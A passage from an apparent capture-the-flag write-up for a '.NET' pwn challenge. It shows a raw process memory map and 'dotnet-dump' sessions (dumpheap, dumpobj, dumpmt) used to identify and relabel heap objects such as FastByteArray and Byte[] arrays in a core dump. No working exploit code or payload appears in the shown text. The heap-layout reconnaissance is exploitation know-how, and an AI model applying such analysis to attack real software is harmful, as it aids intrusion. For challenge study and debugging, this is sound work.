00000000 00:00 0 7f9afd2be000-7f9afd2c0000 ---p 00000000 00:00 0 7f9afd2c0000-7f9afd2c1000 rw-p 00000000 00:00 0 7f9afd2c1000-7f9afd2c6000 ---p 00000000 00:00 0 7f9afd2c6000-7f9afd2c7000 rw-p 00000000 00:00 0 7f9afd2c7000-7f9afd2cf000 ---p 00000000 00:00 0 7f9afd2cf000-7f9afd2d0000 rwxp 00000000 00:00 0 7f9afd2d0000-7f9afd2d3000 ---p 00000000 00:00 0 7f9afd2d3000-7f9afd2d4000 rwxp 00000000 00:00 0 7f9afd2d4000-7f9afd304000 ---p 00000000 00:00 0 7f9afd304000-7f9afd305000 rwxp 00000000 00:00 0 7f9afd305000-7f9afd35b000 ---p 00000000 00:00 0 7f9afd35b000-7f9afd35c000 rwxp 00000000 00:00 0 7f9afd35c000-7f9afd360000 ---p 00000000 00:00 0 7f9afd360000-7f9afd361000 r--p 00000000 08:01 170668 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Private.CoreLib.dll7f9afd361000-7f9afd370000 ---p 00000000 00:00 0 7f9afd370000-7f9afd394000 rw-p 00000000 08:01 170668 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Private.CoreLib.dll7f9afd394000-7f9afd3a3000 ---p 00000000 00:00 0 7f9afd3a3000-7f9afdc34000 r-xp 00023000 08:01 170668 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Private.CoreLib.dll7f9afdc34000-7f9afdc43000 ---p 00000000 00:00 0 7f9afdc43000-7f9afdc4a000 r--p 008b3000 08:01 170668 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Private.CoreLib.dll7f9afdc4a000-7f9afdc50000 ---p 00000000 00:00 0 7f9afdc50000-7f9afdc8f000 rw-p 00000000 00:00 0 7f9afdc8f000-7f9afdc90000 ---p 00000000 00:00 0 7f9afdc90000-7f9afdcb0000 rw-p 00000000 00:00 0 7f9afdcb0000-7f9afdcca000 rwxp 00000000 00:00 0 7f9afdcca000-7f9afdd30000 ---p 00000000 00:00 0 7f9afdd30000-7f9afdd50000 rw-p 00000000 00:00 0 7f9afdd50000-7f9afdd60000 rw-p 00000000 00:00 0 7f9afdd60000-7f9afdd70000 rw-p 00000000 00:00 0 7f9afdd70000-7f9afdd71000 r--p 00000000 08:01 170702 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.dll7f9afdd71000-7f9afdd80000 ---p 00000000 00:00 0 7f9afdd80000-7f9afdd81000 rw-p 00000000 08:01 170702 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.dll7f9afdd81000-7f9afdd90000 ---p 00000000 00:00 0 7f9afdd90000-7f9afdd9b000 r-xp 00000000 08:01 170702 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.dll7f9afdd9b000-7f9afddaa000 ---p 00000000 00:00 0 7f9afddaa000-7f9afddab000 r--p 0000a000 08:01 170702 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.dll7f9afddab000-7f9afddb0000 ---p 00000000 00:00 0 7f9afddb0000-7f9afddc0000 rw-p 00000000 00:00 0 7f9afddc0000-7f9afddd0000 rw-p 00000000 00:00 0 7f9afddd0000-7f9afddd1000 r--p 00000000 08:01 170687 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.Extensions.dll7f9afddd1000-7f9afdde0000 ---p 00000000 00:00 0 7f9afdde0000-7f9afdde2000 rw-p 00000000 08:01 170687 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.Extensions.dll7f9afdde2000-7f9afddf1000 ---p 00000000 00:00 0 7f9afddf1000-7f9afde21000 r-xp 00001000 08:01 170687 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.Extensions.dll7f9afde21000-7f9afde30000 ---p 00000000 00:00 0 7f9afde30000-7f9afde31000 r--p 00030000 08:01 170687 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Runtime.Extensions.dll7f9afde31000-7f9afde40000 ---p 00000000 00:00 0 7f9afde40000-7f9afde50000 rw-p 00000000 00:00 0 7f9afde50000-7f9afde51000 r--p 00000000 08:01 170590 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Collections.dll7f9afde51000-7f9afde60000 ---p 00000000 00:00 0 7f9afde60000-7f9afde63000 rw-p 00000000 08:01 170590 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Collections.dll7f9afde63000-7f9afde72000 ---p 00000000 00:00 0 7f9afde72000-7f9afdec0000 r-xp 00002000 08:01 170590 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Collections.dll7f9afdec0000-7f9afded0000 ---p 00000000 00:00 0 7f9afded0000-7f9afded1000 r--p 00050000 08:01 170590 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Collections.dll7f9afded1000-7f9afdee0000 ---p 00000000 00:00 0 7f9afdee0000-7f9afdef0000 rw-p 00000000 00:00 0 7f9afdef0000-7f9afdef1000 r--p 00000000 08:01 170598 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Console.dll7f9afdef1000-7f9afdf00000 ---p 00000000 00:00 0 7f9afdf00000-7f9afdf02000 rw-p 00000000 08:01 170598 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Console.dll7f9afdf02000-7f9afdf11000 ---p 00000000 00:00 0 7f9afdf11000-7f9afdf3c000 r-xp 00001000 08:01 170598 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Console.dll7f9afdf3c000-7f9afdf4b000 ---p 00000000 00:00 0 7f9afdf4b000-7f9afdf4c000 r--p 0002b000 08:01 170598 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Console.dll7f9afdf4c000-7f9afdf50000 ---p 00000000 00:00 0 7f9afdf50000-7f9afdf51000 r--p 00000000 08:01 170732 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.Thread.dll7f9afdf51000-7f9afdf60000 ---p 00000000 00:00 0 7f9afdf60000-7f9afdf61000 rw-p 00000000 08:01 170732 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.Thread.dll7f9afdf61000-7f9afdf70000 ---p 00000000 00:00 0 7f9afdf70000-7f9afdf72000 r-xp 00000000 08:01 170732 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.Thread.dll7f9afdf72000-7f9afdf82000 ---p 00000000 00:00 0 7f9afdf82000-7f9afdf83000 r--p 00002000 08:01 170732 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.Thread.dll7f9afdf83000-7f9afdf90000 ---p 00000000 00:00 0 7f9afdf90000-7f9afdfa0000 rw-p 00000000 00:00 0 7f9afdfa0000-7f9afdfa1000 r--p 00000000 08:01 170735 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.dll7f9afdfa1000-7f9afdfb0000 ---p 00000000 00:00 0 7f9afdfb0000-7f9afdfb1000 rw-p 00000000 08:01 170735 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.dll7f9afdfb1000-7f9afdfc0000 ---p 00000000 00:00 0 7f9afdfc0000-7f9afdfd1000 r-xp 00000000 08:01 170735 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.dll7f9afdfd1000-7f9afdfe0000 ---p 00000000 00:00 0 7f9afdfe0000-7f9afdfe1000 r--p 00010000 08:01 170735 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Threading.dll7f9afdfe1000-7f9afdff0000 ---p 00000000 00:00 0 7f9afdff0000-7f9afdff7000 rw-p 00000000 00:00 0 7f9afdff7000-7f9afe000000 ---p 00000000 00:00 0 7f9afe000000-7f9afe001000 r--p 00000000 08:01 170721 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Text.Encoding.Extensions.dll7f9afe001000-7f9afe010000 ---p 00000000 00:00 0 7f9afe010000-7f9afe011000 rw-p 00000000 08:01 170721 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Text.Encoding.Extensions.dll7f9afe011000-7f9afe020000 ---p 00000000 00:00 0 7f9afe020000-7f9afe022000 r-xp 00000000 08:01 170721 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Text.Encoding.Extensions.dll7f9afe022000-7f9afe040000 ---p 00000000 00:00 0 7f9afe040000-7f9afe043000 rw-p 00000000 00:00 0 7f9afe043000-7f9b6ee87000 ---p 00000000 00:00 0 7f9b71382000-7f9b71383000 ---p 00000000 00:00 0 7f9b71383000-7f9b713c3000 rw-p 00000000 00:00 0 7f9b713c3000-7f9b713c4000 ---p 00000000 00:00 0 7f9b713c4000-7f9b71bc4000 rw-p 00000000 00:00 0 7f9b71bc4000-7f9b71ca1000 r--p 00000000 08:01 3959908 /usr/lib/x86_64-linux-gnu/libicui18n.so.63.17f9b71ca1000-7f9b71e0b000 r-xp 000dd000 08:01 3959908 /usr/lib/x86_64-linux-gnu/libicui18n.so.63.17f9b71e0b000-7f9b71e8c000 r--p 00247000 08:01 3959908 /usr/lib/x86_64-linux-gnu/libicui18n.so.63.17f9b71e8c000-7f9b71e8d000 ---p 002c8000 08:01 3959908 /usr/lib/x86_64-linux-gnu/libicui18n.so.63.17f9b71e8d000-7f9b71e9d000 r--p 002c8000 08:01 3959908 /usr/lib/x86_64-linux-gnu/libicui18n.so.63.17f9b71e9d000-7f9b71e9e000 rw-p 002d8000 08:01 3959908 /usr/lib/x86_64-linux-gnu/libicui18n.so.63.17f9b71e9e000-7f9b71e9f000 rw-p 00000000 00:00 0 7f9b71e9f000-7f9b71ea0000 r--p 00000000 08:01 3959906 /usr/lib/x86_64-linux-gnu/libicudata.so.63.17f9b71ea0000-7f9b71ea1000 r-xp 00001000 08:01 3959906 /usr/lib/x86_64-linux-gnu/libicudata.so.63.17f9b71ea1000-7f9b7388d000 r--p 00002000 08:01 3959906 /usr/lib/x86_64-linux-gnu/libicudata.so.63.17f9b7388d000-7f9b7388e000 r--p 019ed000 08:01 3959906 /usr/lib/x86_64-linux-gnu/libicudata.so.63.17f9b7388e000-7f9b7388f000 rw-p 019ee000 08:01 3959906 /usr/lib/x86_64-linux-gnu/libicudata.so.63.17f9b7388f000-7f9b738f1000 r--p 00000000 08:01 3959916 /usr/lib/x86_64-linux-gnu/libicuuc.so.63.17f9b738f1000-7f9b739c5000 r-xp 00062000 08:01 3959916 /usr/lib/x86_64-linux-gnu/libicuuc.so.63.17f9b739c5000-7f9b73a49000 r--p 00136000 08:01 3959916 /usr/lib/x86_64-linux-gnu/libicuuc.so.63.17f9b73a49000-7f9b73a5c000 r--p 001b9000 08:01 3959916 /usr/lib/x86_64-linux-gnu/libicuuc.so.63.17f9b73a5c000-7f9b73a5d000 rw-p 001cc000 08:01 3959916 /usr/lib/x86_64-linux-gnu/libicuuc.so.63.17f9b73a5d000-7f9b73a5e000 rw-p 00000000 00:00 0 7f9b73a5e000-7f9b73a5f000 ---p 00000000 00:00 0 7f9b73a5f000-7f9b73a62000 rw-p 00000000 00:00 0 7f9b73a62000-7f9b73a6c000 r-xp 00000000 08:01 170618 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Globalization.Native.so7f9b73a6c000-7f9b73c6b000 ---p 0000a000 08:01 170618 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Globalization.Native.so7f9b73c6b000-7f9b73c6c000 r--p 00009000 08:01 170618 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Globalization.Native.so7f9b73c6c000-7f9b73c6d000 rw-p 0000a000 08:01 170618 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Globalization.Native.so7f9b73c6d000-7f9b73c7c000 r-xp 00000000 08:01 170643 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Native.so7f9b73c7c000-7f9b73e7b000 ---p 0000f000 08:01 170643 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Native.so7f9b73e7b000-7f9b73e7c000 r--p 0000e000 08:01 170643 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Native.so7f9b73e7c000-7f9b73e7d000 rw-p 0000f000 08:01 170643 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Native.so7f9b73e7d000-7f9b73e7f000 r--s 00000000 00:4d 19641305 /day8/dist_test/bin/Release/netcoreapp3.0/pwn2.dll7f9b73e7f000-7f9b74119000 r-xp 00000000 08:01 170754 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libclrjit.so7f9b74119000-7f9b7411a000 ---p 0029a000 08:01 170754 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libclrjit.so7f9b7411a000-7f9b7412c000 r--p 0029a000 08:01 170754 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libclrjit.so7f9b7412c000-7f9b7412e000 rw-p 002ac000 08:01 170754 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libclrjit.so7f9b7412e000-7f9b74153000 rw-p 00000000 00:00 0 7f9b74153000-7f9b74154000 ---p 00000000 00:00 0 7f9b74154000-7f9b74157000 rw-p 00000000 00:00 0 7f9b74157000-7f9b74158000 ---p 00000000 00:00 0 7f9b74158000-7f9b74198000 rw-p 00000000 00:00 0 7f9b74198000-7f9b74199000 ---p 00000000 00:00 0 7f9b74199000-7f9b7419c000 rw-p 00000000 00:00 0 7f9b7419c000-7f9b7419d000 ---p 00000000 00:00 0 7f9b7419d000-7f9b749ad000 rw-p 00000000 00:00 0 7f9b749ad000-7f9b749ae000 ---p 00000000 00:00 0 7f9b749ae000-7f9b749b1000 rw-p 00000000 00:00 0 7f9b749b1000-7f9b749b2000 ---p 00000000 00:00 0 7f9b749b2000-7f9b75351000 rw-p 00000000 00:00 0 7f9b75351000-7f9b75651000 ---p 00000000 00:00 0 7f9b75651000-7f9b75652000 ---p 00000000 00:00 0 7f9b75652000-7f9b75655000 rw-p 00000000 00:00 0 7f9b75655000-7f9b75656000 ---p 00000000 00:00 0 7f9b75656000-7f9b75e56000 rw-p 00000000 00:00 0 7f9b75e56000-7f9b75e57000 ---p 00000000 00:00 0 7f9b75e57000-7f9b75e5a000 rw-p 00000000 00:00 0 7f9b75e5a000-7f9b75e5b000 ---p 00000000 00:00 0 7f9b75e5b000-7f9b7665b000 rw-p 00000000 00:00 0 7f9b7665b000-7f9b76660000 ---p 00000000 00:00 0 7f9b76660000-7f9b76662000 rw-p 00000000 00:00 0 7f9b76662000-7f9b7667b000 ---p 00000000 00:00 0 7f9b7667b000-7f9b7667c000 rw-p 00000000 00:00 0 7f9b7667c000-7f9b7667d000 ---p 00000000 00:00 0 7f9b7667d000-7f9b76e7d000 rw-p 00000000 00:00 0 7f9b76e7d000-7f9b76e7f000 r--p 00000000 08:01 3959649 /lib/x86_64-linux-gnu/librt-2.28.so7f9b76e7f000-7f9b76e83000 r-xp 00002000 08:01 3959649 /lib/x86_64-linux-gnu/librt-2.28.so7f9b76e83000-7f9b76e85000 r--p 00006000 08:01 3959649 /lib/x86_64-linux-gnu/librt-2.28.so7f9b76e85000-7f9b76e86000 r--p 00007000 08:01 3959649 /lib/x86_64-linux-gnu/librt-2.28.so7f9b76e86000-7f9b76e87000 rw-p 00008000 08:01 3959649 /lib/x86_64-linux-gnu/librt-2.28.so7f9b76e87000-7f9b770d5000 r-xp 00000000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b770d5000-7f9b770d6000 rwxp 0024e000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b770d6000-7f9b773a3000 r-xp 0024f000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b773a3000-7f9b773a4000 rwxp 0051c000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b773a4000-7f9b77558000 r-xp 0051d000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b77558000-7f9b775a6000 r--p 006d0000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b775a6000-7f9b775b0000 rw-p 0071e000 08:01 170755 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libcoreclr.so7f9b775b0000-7f9b775ef000 rw-p 00000000 00:00 0 7f9b775ef000-7f9b7763d000 r-xp 00000000 08:01 170758 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libhostpolicy.so7f9b7763d000-7f9b7783d000 ---p 0004e000 08:01 170758 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libhostpolicy.so7f9b7783d000-7f9b7783e000 r--p 0004e000 08:01 170758 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libhostpolicy.so7f9b7783e000-7f9b7783f000 rw-p 0004f000 08:01 170758 /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/libhostpolicy.so7f9b7783f000-7f9b77898000 r-xp 00000000 08:01 169915 /usr/share/dotnet/host/fxr/3.0.1/libhostfxr.so7f9b77898000-7f9b77a98000 ---p 00059000 08:01 169915 /usr/share/dotnet/host/fxr/3.0.1/libhostfxr.so7f9b77a98000-7f9b77a99000 r--p 00059000 08:01 169915 /usr/share/dotnet/host/fxr/3.0.1/libhostfxr.so7f9b77a99000-7f9b77a9a000 rw-p 0005a000 08:01 169915 /usr/share/dotnet/host/fxr/3.0.1/libhostfxr.so7f9b77a9a000-7f9b77a9f000 rw-p 00000000 00:00 0 7f9b77a9f000-7f9b77ac1000 r--p 00000000 08:01 3959586 /lib/x86_64-linux-gnu/libc-2.28.so7f9b77ac1000-7f9b77c09000 r-xp 00022000 08:01 3959586 /lib/x86_64-linux-gnu/libc-2.28.so7f9b77c09000-7f9b77c55000 r--p 0016a000 08:01 3959586 /lib/x86_64-linux-gnu/libc-2.28.so7f9b77c55000-7f9b77c56000 ---p 001b6000 08:01 3959586 /lib/x86_64-linux-gnu/libc-2.28.so7f9b77c56000-7f9b77c5a000 r--p 001b6000 08:01 3959586 /lib/x86_64-linux-gnu/libc-2.28.so7f9b77c5a000-7f9b77c5c000 rw-p 001ba000 08:01 3959586 /lib/x86_64-linux-gnu/libc-2.28.so7f9b77c5c000-7f9b77c60000 rw-p 00000000 00:00 0 7f9b77c60000-7f9b77c63000 r--p 00000000 08:01 3959604 /lib/x86_64-linux-gnu/libgcc_s.so.17f9b77c63000-7f9b77c74000 r-xp 00003000 08:01 3959604 /lib/x86_64-linux-gnu/libgcc_s.so.17f9b77c74000-7f9b77c77000 r--p 00014000 08:01 3959604 /lib/x86_64-linux-gnu/libgcc_s.so.17f9b77c77000-7f9b77c78000 ---p 00017000 08:01 3959604 /lib/x86_64-linux-gnu/libgcc_s.so.17f9b77c78000-7f9b77c79000 r--p 00017000 08:01 3959604 /lib/x86_64-linux-gnu/libgcc_s.so.17f9b77c79000-7f9b77c7a000 rw-p 00018000 08:01 3959604 /lib/x86_64-linux-gnu/libgcc_s.so.17f9b77c7a000-7f9b77c87000 r--p 00000000 08:01 3959611 /lib/x86_64-linux-gnu/libm-2.28.so7f9b77c87000-7f9b77d26000 r-xp 0000d000 08:01 3959611 /lib/x86_64-linux-gnu/libm-2.28.so7f9b77d26000-7f9b77dfb000 r--p 000ac000 08:01 3959611 /lib/x86_64-linux-gnu/libm-2.28.so7f9b77dfb000-7f9b77dfc000 r--p 00180000 08:01 3959611 /lib/x86_64-linux-gnu/libm-2.28.so7f9b77dfc000-7f9b77dfd000 rw-p 00181000 08:01 3959611 /lib/x86_64-linux-gnu/libm-2.28.so7f9b77dfd000-7f9b77e86000 r--p 00000000 08:01 4745024 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.257f9b77e86000-7f9b77f32000 r-xp 00089000 08:01 4745024 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.257f9b77f32000-7f9b77f70000 r--p 00135000 08:01 4745024 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.257f9b77f70000-7f9b77f71000 ---p 00173000 08:01 4745024 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.257f9b77f71000-7f9b77f7b000 r--p 00173000 08:01 4745024 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.257f9b77f7b000-7f9b77f7d000 rw-p 0017d000 08:01 4745024 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.257f9b77f7d000-7f9b77f81000 rw-p 00000000 00:00 0 7f9b77f81000-7f9b77f82000 r--p 00000000 08:01 3959596 /lib/x86_64-linux-gnu/libdl-2.28.so7f9b77f82000-7f9b77f83000 r-xp 00001000 08:01 3959596 /lib/x86_64-linux-gnu/libdl-2.28.so7f9b77f83000-7f9b77f84000 r--p 00002000 08:01 3959596 /lib/x86_64-linux-gnu/libdl-2.28.so7f9b77f84000-7f9b77f85000 r--p 00002000 08:01 3959596 /lib/x86_64-linux-gnu/libdl-2.28.so7f9b77f85000-7f9b77f86000 rw-p 00003000 08:01 3959596 /lib/x86_64-linux-gnu/libdl-2.28.so7f9b77f86000-7f9b77f8c000 r--p 00000000 08:01 3959645 /lib/x86_64-linux-gnu/libpthread-2.28.so7f9b77f8c000-7f9b77f9b000 r-xp 00006000 08:01 3959645 /lib/x86_64-linux-gnu/libpthread-2.28.so7f9b77f9b000-7f9b77fa1000 r--p 00015000 08:01 3959645 /lib/x86_64-linux-gnu/libpthread-2.28.so7f9b77fa1000-7f9b77fa2000 r--p 0001a000 08:01 3959645 /lib/x86_64-linux-gnu/libpthread-2.28.so7f9b77fa2000-7f9b77fa3000 rw-p 0001b000 08:01 3959645 /lib/x86_64-linux-gnu/libpthread-2.28.so7f9b77fa3000-7f9b77fa9000 rw-p 00000000 00:00 0 7f9b77fa9000-7f9b77faa000 ---p 00000000 00:00 0 7f9b77faa000-7f9b77fad000 rw-p 00000000 00:00 0 7f9b77fad000-7f9b77fae000 r--p 00000000 08:01 3959572 /lib/x86_64-linux-gnu/ld-2.28.so7f9b77fae000-7f9b77fcc000 r-xp 00001000 08:01 3959572 /lib/x86_64-linux-gnu/ld-2.28.so7f9b77fcc000-7f9b77fd4000 r--p 0001f000 08:01 3959572 /lib/x86_64-linux-gnu/ld-2.28.so7f9b77fd4000-7f9b77fd5000 r--p 00026000 08:01 3959572 /lib/x86_64-linux-gnu/ld-2.28.so7f9b77fd5000-7f9b77fd6000 rw-p 00027000 08:01 3959572 /lib/x86_64-linux-gnu/ld-2.28.so7f9b77fd6000-7f9b77fd7000 rw-p 00000000 00:00 0 7fff3cdd3000-7fff3cdf4000 rw-p 00000000 00:00 0 [stack]7fff3cdf6000-7fff3cdf8000 r--p 00000000 00:00 0 [vvar]7fff3cdf8000-7fff3cdfa000 r-xp 00000000 00:00 0 [vdso]ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]```
The next step is to analyze the heap memory we dumped. I found that the `dumpheap`, `dumpmt` (mt is MethodTable), and `dumpobj` were what we needed to explore what each memory object was.
In the output above, we have the memory addresses for our allocated objects, so we'll use `dumpheap` to find those:
```root@7d0b1c83814a:/day8/dist_test# dotnet-dump analyze ./core_20191229_060948Loading core dump: ./core_20191229_060948 ...Ready to process analysis commands. Type 'help' to list available commands or 'help [command]' to get detailed help on a command.Type 'quit' or 'exit' to exit the session.> dumpheap Address MT Size00007f9ad7fff000 0000000000a19c40 24 Free00007f9ad7fff018 0000000000a19c40 24 Free00007f9ad7fff030 0000000000a19c40 24 Free00007f9ad7fff048 00007f9afdd43860 128 00007f9ad7fff0c8 00007f9afdd43ae0 128 00007f9ad7fff148 00007f9afdd43be0 128 00007f9ad7fff1c8 00007f9afdd43ce0 128 <snip>
00007f9ad8008c60 00007f9afdf918c0 48 00007f9ad8008c90 00007f9afde41330 32 00007f9ad8008cb0 00007f9afde44248 24 00007f9ad8008cc8 00007f9afdd421c8 40 00007f9ad8008cf0 00007f9afdd414c0 25 00007f9ad8008d10 00007f9afdd40f90 32 00007f9ad8008d30 00007f9afdd40f90 34 00007f9ad8008d58 00007f9afdd40f90 48 00007f9ad8008d88 00007f9afdd414c0 25 00007f9ad8008da8 00007f9afde412a0 24 00007f9ad8008dc0 00007f9afdd414c0 56 00007f9ad8008df8 00007f9afde4aba0 32 00007f9ad8008e18 00007f9afde4aba0 32 00007f9ad8008e38 00007f9afdd6d470 248 00007f9ad8008f30 00007f9afdd35510 112 00007f9ad8008fa0 00007f9afde4aba0 32 00007f9ad8008fc0 00007f9afdd6d470 248 00007f9ad80090b8 00007f9afdd6d470 248 00007f9ad80091b0 00007f9afde44248 56 00007f9ad80091e8 00007f9afdd414c0 25 00007f9ad8009208 00007f9afdd414c0 25 00007f9ad8009228 00007f9afde412a0 24 00007f9ad8009240 00007f9afdd414c0 55 00007f9ad8009278 00007f9afdd414c0 25 00007f9ad8009298 00007f9afdd414c0 25 00007f9ad80092b8 00007f9afde412a0 24 00007f9ad80092d0 00007f9afdd414c0 54 00007f9ad8009308 00007f9afdd414c0 25 00007f9ad8009328 00007f9afdd414c0 25 00007f9ad8009348 00007f9afde412a0 24 00007f9ad8009360 00007f9afdd414c0 53 00007f9ad8009398 00007f9afdd414c0 25 00007f9ad80093b8 00007f9afdd414c0 25 00007f9ad80093d8 00007f9afde412a0 24 00007f9ad80093f0 00007f9afdd414c0 52 00007f9ad8009428 00007f9afde44248 88 00007f9ad8009480 00007f9afdd414c0 25 00007f9ad80094a0 00007f9afdd414c0 25 00007f9ad80094c0 00007f9afde412a0 24 00007f9ad80094d8 00007f9afdd414c0 51 00007f9ad8009510 00007f9afdd414c0 25 00007f9ad8009530 00007f9afdd40f90 78 00007f9ad8009580 00007f9afdd38348 24 00007f9ad8009598 00007f9afdd3b468 24 00007f9ad80095b0 00007f9afd2bc798 24 00007f9ad80095c8 00007f9afdf94140 24 00007f9ad80095e0 00007f9afdf93f08 64
<snip>```
At first this isn't quite helpful until we get the description of a couple of types:
```> dumpobj 00007f9ad8008cb0Name: FastByteArray[]MethodTable: 00007f9afde44248EEClass: 00007f9afdd35488Size: 24(0x18) bytesArray: Rank 1, Number of elements 0, Type CLASSFields:None> dumpmt 00007f9afde44248EEClass: 00007F9AFDD35488Module: 00007F9AFDD6DB78Name: FastByteArray[]mdToken: 0000000002000000File: /day8/dist_test/bin/Release/netcoreapp3.0/pwn2.dllBaseSize: 0x18ComponentSize: 0x8Slots in VTable: 28Number of IFaces in IFaceMap: 6> dumpobj 00007f9ad8008da8 Name: FastByteArrayMethodTable: 00007f9afde412a0EEClass: 00007f9afdee2a00Size: 24(0x18) bytesFile: /day8/dist_test/bin/Release/netcoreapp3.0/pwn2.dllFields: MT Field Offset Type VT Attr Value Name00007f9afdd414c0 4000001 8 System.Byte[] 0 instance 00007f9ad8008dc0 bytes00007f9afde4aba0 4000002 8 System.Random 0 static 00007f9ad8008df8 random> dumpmt 00007f9afde412a0 EEClass: 00007F9AFDEE2A00Module: 00007F9AFDD6DB78Name: FastByteArraymdToken: 0000000002000003File: /day8/dist_test/bin/Release/netcoreapp3.0/pwn2.dllBaseSize: 0x18ComponentSize: 0x0Slots in VTable: 9Number of IFaces in IFaceMap: 0> dumpobj 00007f9ad8008dc0 Name: System.Byte[]MethodTable: 00007f9afdd414c0EEClass: 00007f9afdd41450Size: 56(0x38) bytesArray: Rank 1, Number of elements 32, Type ByteContent: ............4..j....E.5..2..nK.'Fields:None> dumpmt 00007f9afdd414c0 EEClass: 00007F9AFDD41450Module: 00007F9AFD2B4020Name: System.Byte[]mdToken: 0000000002000000File: /usr/share/dotnet/shared/Microsoft.NETCore.App/3.0.1/System.Private.CoreLib.dllBaseSize: 0x18ComponentSize: 0x1Slots in VTable: 28Number of IFaces in IFaceMap: 6```
.. and so on. At this point, I re-labeled the heap structures with their types:
```00007f9ad8008c60 00007f9afdf918c0 48 00007f9ad8008c90 00007f9afde41330 32 00007f9ad8008cb0 00007f9afde44248 24 FastByteArray[]00007f9ad8008cc8 00007f9afdd421c8 40 System.SByte[]00007f9ad8008cf0 00007f9afdd414c0 25 System.Byte[]00007f9ad8008d10 00007f9afdd40f90 32 System.String00007f9ad8008d30 00007f9afdd40f90 34 System.String00007f9ad8008d58 00007f9afdd40f90 48 System.String00007f9ad8008d88 00007f9afdd414c0 25 System.Byte[]00007f9ad8008da8 00007f9afde412a0 24 FastByteArray00007f9ad8008dc0 00007f9afdd414c0 56 System.Byte[] ***00007f9ad8008df8 00007f9afde4aba0 32 System.Random00007f9ad8008e18 00007f9afde4aba0 32 System.Random00007f9ad8008e38 00007f9afdd6d470 248 System.Int32[]00007f9ad8008f30 00007f9afdd35510 112 System.Object[]00007f9ad8008fa0 00007f9afde4aba0 32 System.Random00007f9ad8008fc0 00007f9afdd6d470 248 System.Int32[]00007f9ad80090b8 00007f9afdd6d470 248 System.Int32[]00007f9ad80091b0 00007f9afde44248 56 FastByteArray[]00007f9ad80091e8 00007f9afdd414c0 25 System.Byte[]00007f9ad8009208 00007f9afdd414c0 25 System.Byte[]00007f9ad8009228 00007f9afde412a0 24 FastByteArray00007f9ad8009240 00007f9afdd414c0 55 System.Byte[] ***00007f9ad8009278 00007f9afdd414c0 25 System.Byte[]00007f9ad8009298 00007f9afdd414c0 25 System.Byte[]00007f9ad80092b8 00007f9afde412a0 24 FastByteArray00007f9ad80092d0 00007f9afdd414c0 54 System.Byte[] ***00007f9ad8009308 00007f9afdd414c0 